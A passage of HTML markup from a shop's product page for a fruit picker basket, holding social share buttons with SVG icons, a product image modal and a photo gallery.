<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/share-card.js" defer></script>


  
  
  
  
  
  


  
  
<share-card data-id="" class="third-party-share notranslate">
      <a
    target="_blank"
    class="third-party-item"
    data-platform="Facebook"
    href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flooshore.com%2Fproducts%2Ffruit-picker-head-basket"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <mask id="path-1-inside-1_712_8049" fill="white">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z"/>
  </mask>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  <path d="M14.9468 7L16.4468 7.00598L16.4528 5.5H14.9468V7ZM13.692 7.2297L13.1317 5.83829L13.1229 5.84182L13.1142 5.84546L13.692 7.2297ZM14.9467 7.02298L13.4467 7.017L13.4407 8.52298H14.9467V7.02298ZM16.9771 7.02298H18.4771V5.52298H16.9771V7.02298ZM16.9771 9.27386V10.7739H18.4771V9.27386H16.9771ZM15.0608 9.57244L16.2354 10.5053L16.3135 10.407L16.3741 10.2971L15.0608 9.57244ZM14.9467 11.2491H13.4467V12.7491H14.9467V11.2491ZM17 11.2491L18.4908 11.4153L18.6765 9.74915H17V11.2491ZM16.7491 13.5V15H18.0911L18.2398 13.6662L16.7491 13.5ZM14.9468 13.5V12H13.4468V13.5H14.9468ZM14.9468 20V21.5H16.4468V20H14.9468ZM12.3004 20H10.8004V21.5H12.3004V20ZM12.3004 13.5H13.8004V12H12.3004V13.5ZM11 13.5H9.5V15H11V13.5ZM11 11.2491V9.74915H9.5V11.2491H11ZM12.3004 11.2491V12.7491H13.8004V11.2491H12.3004ZM26.5 14C26.5 20.9036 20.9036 26.5 14 26.5V29.5C22.5604 29.5 29.5 22.5604 29.5 14H26.5ZM14 1.5C20.9036 1.5 26.5 7.09644 26.5 14H29.5C29.5 5.43959 22.5604 -1.5 14 -1.5V1.5ZM1.5 14C1.5 7.09644 7.09644 1.5 14 1.5V-1.5C5.43959 -1.5 -1.5 5.43959 -1.5 14H1.5ZM14 26.5C7.09644 26.5 1.5 20.9036 1.5 14H-1.5C-1.5 22.5604 5.43959 29.5 14 29.5V26.5ZM14.9468 5.5C14.3987 5.5 13.8105 5.56493 13.1317 5.83829L14.2523 8.62112C14.4861 8.52699 14.6736 8.5 14.9468 8.5V5.5ZM16.4467 7.02896L16.4468 7.00598L13.4468 6.99402L13.4467 7.017L16.4467 7.02896ZM16.9771 5.52298H14.9467V8.52298H16.9771V5.52298ZM18.4771 9.27386V7.02298H15.4771V9.27386H18.4771ZM15.768 10.7739H16.9771V7.77386H15.768V10.7739ZM16.3741 10.2971C16.3211 10.3933 16.2478 10.4871 16.155 10.5682C16.0634 10.6482 15.9721 10.699 15.8981 10.7299C15.7641 10.7858 15.694 10.7739 15.768 10.7739V7.77386C15.2131 7.77386 14.2616 7.91602 13.7475 8.84777L16.3741 10.2971ZM16.4467 10.2385C16.4467 10.1744 16.4479 10.1273 16.4497 10.0929C16.4515 10.0574 16.4535 10.0471 16.4523 10.0545C16.4515 10.0599 16.4445 10.1061 16.4201 10.1759C16.3958 10.245 16.3433 10.3694 16.2354 10.5053L13.8862 8.63956C13.5959 9.00508 13.5169 9.40433 13.4868 9.60145C13.4521 9.82826 13.4467 10.0573 13.4467 10.2385H16.4467ZM16.4467 11.2491V10.2385H13.4467V11.2491H16.4467ZM17 9.74915H14.9467V12.7491H17V9.74915ZM18.2398 13.6662L18.4908 11.4153L15.5092 11.0829L15.2583 13.3338L18.2398 13.6662ZM14.9468 15H16.7491V12H14.9468V15ZM16.4468 20V13.5H13.4468V20H16.4468ZM12.3004 21.5H14.9468V18.5H12.3004V21.5ZM10.8004 13.5V20H13.8004V13.5H10.8004ZM11 15H12.3004V12H11V15ZM9.5 11.2491V13.5H12.5V11.2491H9.5ZM12.3004 9.74915H11V12.7491H12.3004V9.74915ZM10.8004 9.89402V11.2491H13.8004V9.89402H10.8004ZM13.1142 5.84546C12.3311 6.17233 11.7132 6.72787 11.3159 7.48832C10.9363 8.21489 10.8004 9.04541 10.8004 9.89402H13.8004C13.8004 9.34159 13.8925 9.03517 13.9749 8.87745C14.0396 8.75362 14.1175 8.67752 14.2698 8.61395L13.1142 5.84546Z" fill="currentColor" mask="url(#path-1-inside-1_712_8049)"/>
  </svg>

    </div>
      <span class="third-party-name body6">Facebook</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Twitter"
    href="https://twitter.com/share?text=Obstpfl%C3%BCcker-K%C3%B6rbchen&url=https%3A%2F%2Flooshore.com%2Fproducts%2Ffruit-picker-head-basket"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM19.8867 8L15.5049 13.0934H15.5047L20.2703 20.0289H16.7654L13.5562 15.3586L9.53839 20.0289H8.5L13.0952 14.6877L8.5 8H12.0049L15.0436 12.4225L18.8483 8H19.8867ZM13.6171 14.0807L14.0827 14.7466V14.7469L17.2539 19.2828H18.8488L14.9627 13.7241L14.4971 13.0581L11.5074 8.78169H9.91254L13.6171 14.0807Z" fill="currentColor"/>
  </svg>
    </div>
      <span class="third-party-name body6">Twitter</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Pin"
    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flooshore.com%2Fproducts%2Ffruit-picker-head-basket&media=https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760.png?w&#x3D;800&amp;h&#x3D;800&description=Obstpfl%C3%BCcker-K%C3%B6rbchen"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.6545 16.9119C13.6886 16.7606 13.7233 16.6062 13.759 16.4476C13.794 16.4949 13.8262 16.5407 13.8571 16.5848C13.9441 16.7087 14.0211 16.8184 14.1243 16.9072C14.4573 17.1939 14.8335 17.3432 15.243 17.3811C15.755 17.4285 16.2483 17.3184 16.7172 17.0849C17.0332 16.9276 17.3261 16.7228 17.5772 16.457C17.7619 16.2615 17.9283 16.0468 18.0791 15.8121C18.3151 15.4449 18.4982 15.0523 18.6375 14.6321C18.8197 14.0827 18.9223 13.5152 18.9696 12.9299C19.0044 12.5002 19.0199 12.0705 18.9574 11.6499C18.8263 10.7677 18.4665 10.0023 17.8987 9.37252C17.5113 8.94278 17.062 8.61058 16.5512 8.37874C15.9731 8.11636 15.3699 8.0019 14.7551 8.00002C14.5471 7.99938 14.3291 8.01183 14.1151 8.04299C13.7259 8.09967 13.3446 8.17875 12.9733 8.31882C12.3522 8.5531 11.795 8.91097 11.321 9.41909C10.9229 9.84587 10.6031 10.3335 10.3708 10.9012C10.1521 11.4358 10.0454 11.9918 10.0043 12.5695C9.99 12.77 10.0141 12.9681 10.0382 13.1664C10.0457 13.2282 10.0532 13.2901 10.0595 13.352C10.1053 13.7976 10.2385 14.2071 10.4328 14.5942C10.6315 14.9903 10.929 15.2754 11.2858 15.4753C11.4666 15.5765 11.6392 15.5802 11.6967 15.2681C11.7257 15.1107 11.7641 14.954 11.8132 14.8031C11.8755 14.6116 11.834 14.4485 11.7188 14.3098C11.3996 13.9253 11.3026 13.4494 11.2824 12.9513C11.2613 12.4313 11.3549 11.9282 11.5267 11.4433C11.6777 11.0171 11.9034 10.6421 12.1851 10.3173C12.46 10.0003 12.7848 9.75342 13.1524 9.57566C13.5616 9.37782 13.9874 9.27626 14.4287 9.24924C14.7125 9.23187 14.9946 9.26039 15.2758 9.31249C15.6766 9.38679 16.0544 9.54066 16.3806 9.80209C17.0194 10.3139 17.3376 11.0388 17.3885 11.9077C17.4123 12.3127 17.3818 12.7183 17.3328 13.1214C17.2873 13.496 17.2034 13.8596 17.0963 14.217C16.9649 14.6556 16.7671 15.0494 16.5078 15.4137C16.1435 15.9257 15.5429 16.2458 14.9396 16.0883C14.3935 15.9457 14.0572 15.3106 14.1817 14.7019C14.246 14.3877 14.3309 14.0805 14.4158 13.7735C14.487 13.5161 14.5581 13.2587 14.617 12.9974C14.6294 12.9427 14.6423 12.888 14.6552 12.8333C14.7408 12.4703 14.8267 12.1065 14.7512 11.7208C14.657 11.2387 14.3868 10.9297 13.9361 10.9113C13.4276 10.8904 13.0801 11.2102 12.8593 11.6764C12.5631 12.3014 12.548 12.9721 12.7077 13.654C12.7188 13.7013 12.736 13.7463 12.7534 13.7913C12.791 13.8893 12.829 13.988 12.804 14.1129C12.7502 14.383 12.6922 14.6519 12.6343 14.9207C12.6077 15.0441 12.5811 15.1675 12.5549 15.2909L12.51 15.5026C12.3373 16.3165 12.1647 17.1303 11.993 17.9444C11.9082 18.3467 11.8546 18.7548 11.8441 19.1678C11.8302 19.7163 11.8625 20.2624 11.9286 20.8065C11.9298 20.816 11.9308 20.8254 11.9318 20.8349C11.9394 20.9067 11.9469 20.9768 12.0108 20.9967C12.0671 21.0142 12.0995 20.9586 12.1286 20.9086C12.1351 20.8975 12.1414 20.8866 12.1478 20.8769C12.385 20.5165 12.5987 20.1397 12.8055 19.7558C13.1263 19.1604 13.2963 18.509 13.4449 17.8451C13.5136 17.5384 13.5826 17.2318 13.6545 16.9119Z" fill="currentColor"/>
  </svg>

    </div>
      <span class="third-party-name body6">Pin</span>
  </a>

    
    <div class="third-party-more" id="share_card_">
      <div class="third-party-arrow third-party-arrow-small">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </div>
      <div class="third-party-more-list">
            <a
    target="_blank"
    class="third-party-item"
    data-platform="Line"
    href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Flooshore.com%2Fproducts%2Ffruit-picker-head-basket"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path d="M9.35863 15.4633H10.9721C11.2016 15.4633 11.3893 15.2752 11.3893 15.0453V15.0105C11.3893 14.7806 11.2016 14.5925 10.9721 14.5925H9.81066V11.9456C9.81066 11.7157 9.62294 11.5277 9.39344 11.5277H9.35863C9.12912 11.5277 8.94141 11.7157 8.94141 11.9456V15.0453C8.94141 15.2752 9.12912 15.4633 9.35863 15.4633Z" fill="currentColor"/>
  <path d="M19.3566 13.5204V13.4855C19.3566 13.2556 19.1688 13.0676 18.9393 13.0676H17.7779V12.4059H18.9393C19.1688 12.4059 19.3566 12.2178 19.3566 11.9879V11.9531C19.3566 11.7232 19.1688 11.5352 18.9393 11.5352H17.3258C17.0963 11.5352 16.9086 11.7232 16.9086 11.9531V15.0527C16.9086 15.2826 17.0963 15.4707 17.3258 15.4707H18.9393C19.1688 15.4707 19.3566 15.2826 19.3566 15.0527V15.0179C19.3566 14.788 19.1688 14.5999 18.9393 14.5999H17.7779V13.9382H18.9393C19.1688 13.9383 19.3566 13.7502 19.3566 13.5204Z" fill="currentColor"/>
  <path d="M16.152 15.4145C16.1937 15.3946 16.229 15.3688 16.2538 15.3385C16.331 15.2606 16.3743 15.1552 16.3744 15.0454V11.9457C16.3744 11.7158 16.1867 11.5278 15.9571 11.5278H15.9223C15.6928 11.5278 15.5051 11.7158 15.5051 11.9457V13.7653L13.997 11.7391C13.925 11.6132 13.7893 11.5278 13.6348 11.5278H13.6C13.3704 11.5278 13.1827 11.7158 13.1827 11.9457V15.0454C13.1827 15.2753 13.3704 15.4634 13.6 15.4634H13.6348C13.8643 15.4634 14.052 15.2753 14.052 15.0454V13.1918L15.5709 15.2699C15.5803 15.2845 15.5905 15.2986 15.6016 15.3119C15.6433 15.3689 15.7004 15.408 15.764 15.4318C15.8129 15.4521 15.8663 15.4633 15.9223 15.4633H15.9571C16.0251 15.4633 16.092 15.4466 16.152 15.4145Z" fill="currentColor"/>
  <path d="M12.1433 15.4633H12.1781C12.4076 15.4633 12.5953 15.2752 12.5953 15.0453V11.9457C12.5953 11.7158 12.4076 11.5278 12.1781 11.5278H12.1433C11.9138 11.5278 11.726 11.7158 11.726 11.9457V15.0453C11.726 15.2752 11.9138 15.4633 12.1433 15.4633Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM14 7C18.4183 7 22 9.87288 22 13.4168C22 14.6546 21.5627 15.8104 20.8056 16.7906C20.7682 16.8464 20.7192 16.908 20.6575 16.9761L20.6529 16.9812C20.3943 17.2911 20.103 17.5821 19.7829 17.8506C17.5706 19.8989 13.9291 22.3375 13.4485 21.9613C13.2916 21.8384 13.3497 21.5359 13.4158 21.192C13.5255 20.6205 13.6573 19.9346 12.8607 19.7685C12.7717 19.7582 12.683 19.7472 12.5949 19.7348L12.5933 19.7345C8.84581 19.2013 6 16.5756 6 13.4168C5.99988 9.87288 9.58167 7 14 7Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Line</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Whatsapp"
    href="https://api.whatsapp.com/send/?text=https%3A%2F%2Flooshore.com%2Fproducts%2Ffruit-picker-head-basket"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6913 18.2358L11.4578 18.0978L9.34829 18.6579L9.9103 16.5752L9.76386 16.3346C9.22721 15.4636 8.94359 14.4613 8.94459 13.4393C8.94276 12.2066 9.3501 11.008 10.1031 10.0302C10.8562 9.05235 11.9126 8.35026 13.1078 8.03331C14.303 7.71636 15.5698 7.80236 16.7109 8.27791C17.8519 8.75345 18.8031 9.59183 19.4161 10.6624C20.0292 11.733 20.2697 12.9756 20.1002 14.1966C19.9306 15.4176 19.3606 16.5484 18.4789 17.4128C17.5972 18.2772 16.4534 18.8267 15.2256 18.9756C13.9979 19.1244 12.7552 18.8643 11.6913 18.2358ZM16.6563 14.1712C16.8278 14.2102 16.9881 14.2877 17.125 14.3977C17.1648 14.421 17.2084 14.4452 17.254 14.4704C17.5161 14.6156 17.844 14.7972 17.9047 15.0762C17.9344 15.2363 17.9136 15.4016 17.8453 15.5495C17.729 15.7943 17.5541 16.0069 17.3361 16.1685C17.118 16.3302 16.8634 16.4359 16.5946 16.4765C16.123 16.5298 15.6457 16.4548 15.2134 16.2595C14.7972 16.1175 14.3988 15.9282 14.026 15.6954C13.2832 15.2374 12.6367 14.6399 12.1223 13.9362C11.9641 13.7219 11.8174 13.4994 11.683 13.2696C11.4967 12.9695 11.3554 12.6439 11.2635 12.3031C11.2273 12.1613 11.2087 12.0156 11.2081 11.8692C11.199 11.6086 11.2487 11.3493 11.3535 11.1104C11.4583 10.8715 11.6155 10.659 11.8136 10.4887C11.9277 10.3874 12.0688 10.3213 12.2198 10.2982C12.3708 10.2751 12.5252 10.296 12.6646 10.3585C12.9347 10.5859 13.1338 10.8857 13.2384 11.2223C13.3738 11.4625 13.437 11.7363 13.4205 12.0112C13.3462 12.2605 13.2101 12.4871 13.0247 12.67C12.9717 12.7152 12.9384 12.779 12.9318 12.8482C12.9252 12.9174 12.9457 12.9864 12.9891 13.0408C13.4979 13.912 14.2874 14.5862 15.2292 14.9539C15.2816 14.9825 15.3427 14.9911 15.401 14.978C15.4593 14.9649 15.5108 14.9311 15.5458 14.8829C15.5979 14.8198 15.65 14.737 15.705 14.6497C15.8252 14.4585 15.9589 14.246 16.1355 14.1729C16.3068 14.1328 16.4849 14.1323 16.6563 14.1712Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM8.50528 16.7685L7.5 20.5L11.2757 19.4941C12.7446 20.2833 14.4498 20.518 16.0783 20.1553C17.7068 19.7926 19.1494 18.8567 20.1415 17.5194C21.1336 16.1822 21.6085 14.5332 21.4791 12.8751C21.3498 11.217 20.6248 9.66099 19.4372 8.49263C18.2497 7.32427 16.6792 6.62192 15.014 6.51445C13.3488 6.40698 11.7006 6.90161 10.3717 7.90757C9.04292 8.91353 8.12265 10.3633 7.77981 11.991C7.43697 13.6186 7.69455 15.3148 8.50528 16.7685Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Whatsapp</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Tumblr"
    href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Flooshore.com%2Fproducts%2Ffruit-picker-head-basket"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0ZM12.5 6C12.5 8.5 11 10.5 9 10.5V13H11V18C11 20.2091 12.7909 22 15 22H18V18.5H16C15.4477 18.5 15 18.0523 15 17.5V13H18V10H15V6H12.5Z" fill="currentColor"/>
</svg>
    </div>
      <span class="third-party-name body6">Tumblr</span>
  </a>

      </div>
    </div>
</share-card>
            </div>
      </product-info>
    </div>
  </main-product-detail>


  






  



<product-modal
  data-video-autoplay="false"
  data-hidden-video-controls="false"
  id="ProductModal-main-product-info"
  class="product-media-modal media-modal js-init-not-selected-variant"
>
  <div class="product-media-modal__dialog" tabindex="-1">
    <button id="ModalClose-main-product-info" type="button" class="product-media-modal__toggle">
      <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

    </button>

    <div class="product-media-modal__content" role="document" tabindex="0">

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491936"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491937"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491938"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491939"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491940"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491941"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491942"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491943"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491944"
  >

        


            

    

  <img
    class="global-media-settings global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_550x.png?w=800&h=800&q=80 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e.png?w=800&h=800&q=80 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_1445x.png?w=800&h=800&q=80"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5835943384275491945"
  >

    </div>
  </div>
</product-modal>
  







<product-photo-swipe id="ProductPhotoSwipe-main-product-info" data-video-autoplay="false" data-hidden-video-controls="false">
      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491936"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491937"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491938"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491939"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491940"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491941"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491942"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491943"
    data-media-type="image"
  />

      

  <img
    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491944"
    data-media-type="image"
  />

      

  <img
